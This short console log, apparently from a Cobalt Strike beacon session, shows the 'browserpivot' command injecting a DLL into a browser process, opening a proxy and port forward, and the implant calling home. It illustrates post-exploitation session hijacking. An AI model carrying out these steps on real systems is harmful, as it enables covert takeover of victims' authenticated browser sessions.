 beacon> browserpivot 3384 x86
[*] Injecting browser pivot DLL into 3384 (x86)
[+] Browser Pivot HTTP proxy is at: 192.168.27.133:20234
[+] started port forward on 29514 to 127.0.0.1:29514
[+] host called home, sent: 73760 bytes
[*] add to trusted hosts: push.services.mozilla.com